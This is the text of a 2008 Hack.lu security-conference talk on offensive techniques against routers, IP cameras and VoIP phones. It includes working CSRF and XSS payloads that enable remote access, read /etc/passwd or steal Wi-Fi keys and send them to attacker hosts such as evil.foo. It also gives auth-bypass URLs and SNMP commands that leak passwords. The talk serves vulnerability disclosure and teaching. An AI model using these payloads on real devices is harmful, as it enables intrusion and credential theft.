#### HACK.LU Luxembourg Oct 2K8

#### Cracking into embedded devices and beyond!

Practical overview of offensive techniques against embedded devices

#### Quick "about me"

- Adrian 'pagvac' Pastor
- Pentester and sec researcher
- **Involved with two organizations:** 
	- **ProCheckUp [www.procheckup.com](http://www.procheckup.com/)**
	- GNUCITIZEN [www.gnucitizen.org](http://www.gnucitizen.org/)

# Agenda

- **Drive behind this research**
- Overview of offensive tricks and techniques
	- Based on *real findings,* NOT theoretical!
	- About 90% based on personal vulnerability research
- **Final thoughts**
- **Thanks**

#### The drive behind this research

- Many embedded devices are much easier to compromise than "general purpose" desktop/server systems
	- Yet not much public research as compared to other sec research fields
- **Chose to focus on HTTP, UPnP, SNMP and** Wi-Fi

#### The drive behind this research (pt 2)

- Attacking the web console is one of the easiest ways to own the target device
	- Check out GNUCITIZEN router hacking challenge if you don't believe us! [\[link\]](http://www.gnucitizen.org/projects/router-hacking-challenge/)
- **Embedded devices are likely to be a bigger** target in the future
	- No malware detection. i.e: A/V
	- always online
	- Not as monitored as general purpose servers

#### Scope of type of environments

- Home/SOHO
- **Corporate**
- In other words, this research affects:
	- Devices used by **users** or small offices
	- Devices used in **corporate** environments

#### Focus on (mostly) remotely exploitable bugs

- Yes, local network attacks are cool, but this wasn't the focus of my research
- Two types of remote attacks:
	- **Classic** server-side attack: no interaction required from victim user. Probe daemon on device directly
	- **New generation** victim-user-to-server attack: target daemon available on LAN interface only (NOT WAN). Exploit relies internal user as a proxy to attack device *from inside the network*



#### Why "and beyond"?

- OK, so you compromise an appliance. So what? i.e.: who cares about my printer being owned?
- We need to think in more than one dimension: **How far** can you go after you own a device?

#### Why "and beyond"?: stepping stone attacks

- If Internet-visible device not properly segmented we can use compromised device as stepping stone and probe the *internal network (LAN)*
	- Internet -> Target Device -> LAN
- Not many companies consider DMZing "miscellaneous" devices
	- i.e.: printers, IP cameras, VCR appliances, UPS appliances

#### Why "and beyond"?: stepping stone attacks (pt 2)

- Most of what we need to probe the LAN already on device. i.e.:
	- Axis camera with minimalistic shell scripting (mish) and PHP support
	- Routers with port-forwarding functionalities
	- No need to develop trojaned firmware, although that'd be cool :)

#### Why "and beyond"?: stepping stone attacks (pt 3)

• brute-force URLs of internal web server via Axis camera's telnet interface

```
#!/bin/mish
[snip]
for i in `cat $2`
do
     if shttpclient -p $1/$i/ | grep 404 > /dev/null
     then
        else
              echo "possible resource found: $1/$i/"
        fi
        sleep $3
done
```
#### Why "and beyond"?: exploit password reuse

- **Dump all passwords stored on device and try** against all login interfaces on target company's netblocks
	- Passwords could be found on: HTML source code (i.e.: *type="password"* fields), config file, SNMP OIDs
	- **Login interfaces include: SSH, telnet, FTP, Terminal** Services, VNS, SSL VPNs (i.e.: Juniper SA), SNMP, etc ...

#### Why "and beyond"?: exploit password reuse (pt 2)

- **Examples of password leaks via SNMP** 
	- **BT Voyager 2000 leaks ISP credentials (PPPoE)** [\[link\]](http://www.securityfocus.com/archive/1/366780)
		- Credits: Konstantin Gavrilenko
	- Several HP JetDirect leak JetAdmin passwords (returned as hex)
		- via OID  $.1.3.6.1.4.1.11.2.3.9.4.2.1.3.9.1.1.0$  [\[link\]](http://www.phenoelit-us.org/stuff/HP_snmp.txt)
			- Credits: FX and kim0
		- $\blacksquare$  via OID .1.3.6.1.4.1.11.2.3.9.1.1.13.0 [\[link\]](http://www.securityfocus.com/archive/1/313618/30/0/threaded)
			- Credits: Sven Pechler
	- ZyXEL Prestige routers leak Dynamic DNS service password [\[link\]](http://www.procheckup.com/Hacking_ZyXEL_Gateways.pdf)
		- via OID .1.3.6.1.4.1.890.1.2.1.2.6.0

#### Why "and beyond"?: exploit features creatively

- Exploit features supported by target device for your own good. i.e.:
	- **If IP camera is compromised, then replace the video** stream to bypass surveillance controls!
	- Write script that calls the ping diagnostic tool automatically in order to map the internal network [\[link\]](http://www.gnucitizen.org/projects/zyxel-gateways-vulnerability-research-part-2/Hacking_ZyXEL_Gateways_part_2.pdf)
	- **Phish admin pass via Dynamic DNS poisoning** Dynamic DNS<sup>[\[link\]](http://blog.procheckup.com/2008/03/capturing-admin-passwords-of-embedded.html)</sup>

### Why "and beyond"?: exploit features creatively (pt 2)

- **Ping-sweep** LAN via ping web diagnostic tool on ZyXEL Prestige routers (tested on ZyXEL P-660HW-T1)
	- *[snip]* for IP in `cat \$3`

do

```
echo "pinging: $IP"
   if curl s L d "PingIPAddr=$IP&Submit=Ping&IsReset=0" 
       url "http://$1/Forms/DiagGeneral_2" | 
       grep "Ping Host Successful" > /dev/null
   then
       echo "live!: $IP"
   fi
done
[snip]
```
### Why "and beyond"?: exploit features creatively (pt 2)

- **Phish admin password of ZyXEL Prestige** routers via Dynamic DNS poisoning [\[link\]](http://www.gnucitizen.org/projects/zyxel-gateways-vulnerability-research-part-2/Hacking_ZyXEL_Gateways_part_2.pdf)
	- 1. Compromise DDNS service credentials
		- **Extract from '/rpDyDNS.html' after exploiting privilege** escalation vulnerability [\[link\]](http://www.procheckup.com/Hacking_ZyXEL_Gateways.pdf)
		- Via SNMP (OID: .1.3.6.1.4.1.890.1.2.1.2.6.0)
	- 2. Login to www.dyndns.com with stolen credentials and make domain used to manage device resolve to evil site
	- 3. Wait for admin to enter password on spoof login page "evil site"

#### Why "and beyond"?: exploit features creatively (pt 3)

 $\bullet$  \$ snmpwalk -v2c -c public x.x.x.x 1.3.6.1.4.1.890.1.2.1.2

 $SNMPv2-SMI::enterrises.890.1.2.1.2.1.0 =$ INTEGER: 2 SNMPv2 SMI::enterprises.890.1.2.1.2.2.0 = INTEGER: 2  $SNMPv2-SMI::enterries.890.1.2.1.2.3.0 = STRING:$ "**myddnshostname**" SNMPv2 SMI::enterprises.890.1.2.1.2.4.0 = STRING: **"myemail@domain.foo"** SNMPv2 SMI::enterprises.890.1.2.1.2.5.0 = STRING: "**myddnsusername**" SNMPv2 SMI::enterprises.890.1.2.1.2.6.0 = STRING: "**MYDDNSP4SS**" SNMPv2 SMI::enterprises.890.1.2.1.2.7.0 = INTEGER: 2

#### Need to take security of 'miscellaneous' devices seriously

- Who's paying attention to printers, cameras, etc? Anyone?
- **"After all they're just primitive devices"**
- Their security not taken into account as seriously as "real" servers'

### Type of bugs we have found!

- Web management console
	- **Auth bypass** [\[link\]](http://archive.cert.uni-stuttgart.de/bugtraq/2006/07/msg00283.html) [link]
	- **XSS** reflected and persistent! [\[link\]](http://www.gnucitizen.org/blog/persistent-xss-and-csrf-on-wireless-g-adsl-gateway-with-speedbooster-wag54gs)
	- **CSRF** most devices are affected
	- **Privilege escalation** [\[link\]](http://www.gnucitizen.org/blog/bt-home-flub-pwnin-the-bt-home-hub-4/) [link]
	- **Call jacking**: hijacking VoIP calls via HTTP with creativity [\[li](http://www.gnucitizen.org/blog/call-jacking/)nk] [\[link\]](http://www.gnucitizen.org/projects/total-surveillance-made-easy-with-voip-phones/snom.htm)
- SNMP
	- **Password leaks** via SNMP read access
	- Came up with new type of attack: **SNMP injection**

#### Type of bugs we have found! (pt 2)

#### UPnP (SOAP XML)

- UPnP *doesn't use passwords* by design
- **Forging interesting requests. i.e.:** 'setDNSServer' – NOT always supported!
- Onion routers via abused **'**NewInternalClient**'** calls [\[link\]](http://www.gnucitizen.org/blog/bt-home-flub-pwnin-the-bt-home-hub-5/)
- Can be forged either with  $XSS+$ XMLHttpRequest() or Flash's navigateToURL()
- Example: BT Home Hub Firmware version 6.2.6.B

### Type of bugs we have found! (pt 3)

- Wi-Fi: Predictable default WEP/WPA keys [\[link\]](http://www.gnucitizen.org/blog/default-key-algorithm-in-thomson-and-bt-home-hub-routers/)
- Factory-default encryption key can be derived based on public data such as SSID or AP's MAC address

#### Personal Fav. #1: CSRF + auth bypass

- **Ideal when web int. NOT enabled on WAN**
- Any admin setting can be changed
- Payload is launched when admin tricked to visit 3<sup>rd-</sup>party evil page
- Evil page makes browser send forged request to vulnerable device

#### Personal Fav. #1: CSRF + auth bypass (pt 2)

- Real example: BT Home Hub (tested on firmware **6.2.2.6** )
	- **PHOSSIME THE MUST POPULAR DSL router in the UK**
- $\blacksquare$  Auth bypass found via URL fuzzing  $[limits]$
- **Web server accepts multiple representations of URLs, some of** which are not checked for password
- We append special symbols after directory name. i.e.:
	- /cgi/b/secpol/cfg/%5C
	- /cgi/b/secpol/cfg//
	- /cgi/b/secpol/cfg/%
	- /cgi/b/secpol/cfg/~
- If we need to submit parameters, we append them after double special symbols: /cgi/b/\_wli\_/cfg//?ce=1&be=1&l0=4&l1=0

#### Pwning BT Home Hub: CSRF + auth bypass

#### **- Redirect victim to Youtube video:**

' <html><!-- index.html --><head><script>

```
function redirect() {
```

```
targetURL="http://www.google.com/search?ie=UTF-8&oe=UTF8
  &sourceid=navclient&gfns=1&q=techno+viking";
```

```
notifyURL="http://www.attackersdomain.com/notify.php";
```

```
imgsrc = 'http://192.168.1.254/images/head wave.git';
```

```
fingerprint\_img = new Image();
```

```
fingerprint_img.onerror = function (evt) {; //alert(this.src + " can't be 
   loaded."\overline{)}; }
```

```
fingerprint img.onload = function (evt) {C=new\ Image()}; C.src=notifyURL;}
```

```
fingerprint_img.src = imgsrc;
```

```
setTimeout("document.location=targetURL", 500);
```
}</script></head><body><iframe onload="redirect()" frameborder=0 height=0 width=0 src="./ras.html"></iframe></body></html>

### Pwning BT Home Hub: CSRF + auth bypass (pt 2)

- Enable remote access with attacker's credentials ('12345678')
	- $\epsilon$  <html>  $\epsilon$ ! -- ras.html -->  $\epsilon$ head> $\epsilon$ /head>  $\epsilon$ body> <form name='raccess' action='http://192.168.1.254/ cgi/b/ras//?ce=1&be=1&l0=5&l1=5' method='post'> <input type='hidden' name='0' value='31'> <input type='hidden' name='1' value=''> <input type='hidden' name='30' value='**12345678**'> </form>

<script>document.raccess.submit();</script> </body> </html>

#### Pwning BT Home Hub: CSRF + auth bypass (pt 3)

- **Attacker is notified via email** 
	- s <?php // notify.php define("RCPT\_EMAIL", "bthomehubevil@mailinator.com"); define("EMAIL\_SUBJECT", "[OWNED]"); \$messagebody="victim: https://". \$\_SERVER['REMOTE\_ADDR'].":51003\n"; mail(RCPT\_EMAIL, EMAIL\_SUBJECT, \$messagebody);  $?$

#### Personal Fav. #2: Persistent XSS on logs page

- Web server enabled on WAN but passprotected
- Attacker *doesn't* need to login to web console
- Malformed request to web server injects malicious payload on logs page
- Admin browses vulnerable page while logged in and device is compromised
	- ie: new admin account is added

#### Personal Fav. #2: Persistent XSS on logs page (pt 2)

- Real example: Axis 2100 IP cameras [\[link\]](http://www.procheckup.com/Vulnerability_Axis_2100_research.pdf)
	- **Tested on firmware**  $\leq$  **2.43**
	- Axis 2120 also vulnerable according to Axis [\[link\]](http://www.axis.com/files/tech_notes/xss_axis2100_security_en_0711.pdf)
- Attacker sends malformed HTTP request to the camera's web server (no password is required by the attacker)
- When admin visits logs page the payload could:
	- **Add a new admin backdoor account**
	- **Steal passwords file**
	- **Hijack video stream**

#### Owning big brother: persistent XSS on logs page on Axis IP camera

- **Steal passwd when admin checks logs** 
	- // xhrmagic.js . steals Axis 2100 passwd file // (needs to be used in XSS attack to make it work)

```
var req; 
var url="/admin-bin/editcgi.cgi?file=/etc/passwd";
```

```
function loadXMLDoc(url) { [snip] }
```

```
function processReqChange() { 
// only if req shows "loaded" 
if (req.readyState == 4) {
    // only if "OK" 
    if (req.status == 200) { 
    // send to attacker
    C=new Image(i);
    C.src="http://evil.foo/chivato.php?target="+req.responseText;
    }
}
 loadXMLDoc(url);
```
#### What gets sent to the attacker



2 http://192.168.1.50/admin/sup log.shtml

dist.

Axis 2100 Network Camera 2.43

#### **Windows Internet Explorer**

<html> <body> File: /etc/passwd Length: 110 bytes <a href="/admin-bin/editcgi.cgi">[Select new file]</a> <form method="POST"> <table><tr><td>Save as: <input type=text name="save file" value="/etc/passwd" size=30 maxlength=255></td> <td>Mode: <input type=text name="mode" value="0100644"></td> <td>Convert CRLF to LF: <input type=checkbox name="convert\_crlf\_to\_lf" value=on checked></td>  $\langle$  /tr> <tr> <td colspan=3 align=center> <input type=submit value=" Save file "></td></tr> <tr><td\_colspan=3><textarea.rows=20\_cols=80\_name=content> root:xervdkLFWq67U:0:0:Administrator:/:/bin/sh flashweileblat ash User/Wom/false nobody:\*:99:99:Nobody:/: </textarea> value=" Save file "> </td></tr></table></form><br> </body> </html>



53

#### Personal Fav. #3: Auth bypass + WAN web interface

- No interaction required from victim admin
- Usually simple to exploit. i.e.:
	- knowledge of "authenticated" URL
	- Replay request that changes admin setting

#### Personal Fav. #4: Preauth leak + XSS on preauth URL

- **Some pages can be viewed without password**
- **Ioleal when web interface only on LAN**
- Targets the internal user who can "see" the device's web interface
- Some preauth leaks are WAY TOO GOOD ie: WEP keys or admin passwords
- Admin doesn't need to be logged-in since device's URL can be viewed by anyone
- Real example: BT Home Hub (tested on firmware **6.2.2.6** )

#### Pwning BT Home Hub: preauth leak + preauth XSS

#### **Steal WEP/WPA key**

- ' Attack URL: http://192.168.1.254/cgi/b/ic/connect/?url=**"><script %20src=http://evil.foo/xss.js></script><a%20b%3d**
- Payload ('xss.js')

document.write("<body>"); var req; var url="/cgi/b/\_wli\_/seccfg/?ce=1&be=1&l0=4&l1=0";

```
function loadXMLDoc(url) {  [snip] }
```

```
function processReqChange() {
```

```
if (req.readyState == 4) {
```

```
if (req.status == 200) {
```
var f=document.createElement("form");

f.name="myform";

#### **f.action="http://evil.domain.foo/bthh/steal.php";**

// POST is handy for submitting large chuncks of data

```
                 f.method="POST";   var t = document.createElement('INPUT');    t.type='hidden';   t.name='data';
                 t.value=escape(req.responseText);     f.appendChild(t);     document.body.appendChild(f);
                 f.submit();
```

```
               }}}
loadXMLDoc(url); document.write("</body>");
```


#### Personal Fav. #5: Preauth XSS + unvalidated "NewInternalClient" bug

- **Add port forwarding rule to external host/port,** rather than internal one
- UPnP specs don't mention if external host should be allowed when adding port-forwarding rules [\[link\]](http://www.upnp.org/standardizeddcps/default.asp)
- If port-forwarding is allowed to external host, then router can be turned into a proxy/zombie for hiding attacker's source IP address

#### Personal Fav. #5: Preauth XSS + unvalidated "NewInternalClient" bug (pt 2)

- **XSS payload sends XML SOAP POST request** via 'XMLHttpRequest' to description URL: /upnp/control/igd/wanpppcInternet
	- **Desc URL varies per device**
	- We need XSS as 'XMLHttpRequest' only allows crafting requests to the same origin [\[link\]](http://www.gnucitizen.org/blog/bt-home-flub-pwnin-the-bt-home-hub-5/)
- Could also exploit bugs in Flash to forge POST SOAP request so XSS is not required

#### Personal Fav. #6: Pers. XSS on admin login page

- **Steal session IDs**
- Overwrite login form's 'action' attribute: phish the admin password!
- **Phishing heaven!**
- Real example: Pers. XSS on Aruba 800 Mobility Controller's login page [\[link\]](http://www.procheckup.com/Vulnerability_PR07-26.php)
	- You own the controller you own all the WAPs sweet!  $\odot$
	- Credits: Adair Collins, Steve Palmer and Jan Fry of ProCheckUp Ltd

#### Pers. XSS on Aruba 800 Mobility Controller's login page

#### **- Harmless PoC:**

- https://internalip:4343/screens/%22/%3E%3Cscript %3Ealert(1)%3C/script%3E
- Payload (JS code) runs next time admin visits login page

#### Example of more evil payload:

- <**script>document.formname.action="http://evil. foo/steal.php"**</script>
- Login form's action attribute is overwritten so admin password is sent to attacker's site when clicking on "Login"

#### Love for auth bypass bugs

- **Because not needing to rely on cracking a** weak password is great
- **Let's see review a few real examples**
- Main types encountered on web management consoles:
	- Unprotected URLs (A-to-C attacks)
	- Unchecked HTTP methods
	- Exposed CGI scripts
	- **URL fuzzing**

#### Auth bypass: unprotected URLs

- Admin settings URL meant to be available *after* logging in only
- Poor authentication allows attacker to access such settings page *without* password if URL is known
- Naive assumption: URL path cannot be known by attacker unless a valid password is known
	- This is far from reality of course!

#### Auth bypass: unchecked HTTP methods

- Alternative HTTP method bypasses authentication
- Real example: BT Voyager 2091 [\[link\]](http://unknown.pentester.googlepages.com/bt-voyager-unauth-access.txt)
- **By design config file is requested as a GET**
- Changing to POST returns config file without password!:
	- **POST** /psiBackupInfo HTTP/1.1 Host: 192.168.1.1 Connection: close Content-Length: 0 <CRLF> <CRLF>

#### Auth bypass: exposed CGI scripts

- Settings form *is* password-protected
	- **-** i.e.: "/user\_accounts.html"
- **However, CGI script is publicly available** 
	- Can be identified in settings form's 'action' attribute
- **Attacker can change settings without password** 
	- Add new admin account
	- Enable remote admin access
	- **Disable security settings**

#### Call jacking the BT Home Hub

- Victim visits 'evil' page
- Victim receives call which *appears* to be incoming on phone's LCD screen (but it's outgoing)
- However, **victim makes and pays for the phone call**
- Attacker choose which phone number the Home Hub dials in exploit page [\[link\]](http://www.gnucitizen.org/blog/call-jacking/)

#### Call jacking the BT Home Hub



### Call jacking Snom IP phones

- Victim visits evil page
- In this case the victim is NOT aware that a phone conversation has been initiated: **no incoming call message or ring tone!**
- Can eavesdrop victim
- Victim pays for phone call (again!)
- **If Snom phone directly connected on Internet** then no interaction required from victim user!
	- Credits: .mario of GNUCITIZEN [\[link\]](http://www.gnucitizen.org/projects/total-surveillance-made-easy-with-voip-phones/snom.htm)

#### PWNED!!!



.mario hacked Snom

#### SNMP Injection: SNMP and HTTP join forces!

- Persistent XSS via SNMP: new type of attack [\[link\]](http://www.procheckup.com/PDFs/SNMP_injection.pdf) [link]
- Targets OIDs commonly printed on web console. i.e.:
	- system.sysContact.0 / 1.3.6.1.2.1.1.4.0
	- system.sysName.0 / 1.3.6.1.2.1.1.5.0
	- system.sysLocation.0 / 1.3.6.1.2.1.1.6.0
- Assign XSS payload to OID via SNMP write community string
- Payload is stored *persistently* on web console
- **Device is owned when admin visits page with injected** payload

#### SNMP Injection: SNMP and HTTP join forces! (cont)

- Yes, SNMP write access is a compromise on its own but we're often limited to changing 'boring' OIDs
- Can change wider range of settings via web console
- SNMP injection =privilege escalation
	- Useful when SNMP write is not enough to fully compromise device
- **Lots of corporate devices affected including most** Cisco routers [\[link\]](http://www.procheckup.com/PDFs/SNMP_injection.pdf)
	- Research sponsored by ProCheckUp Ltd

# BT Home Hub Wi-Fi insecurity (pt 1)

**- New type of attack: predicting default keys** (only 4 examples in the public domain as in May 2008)

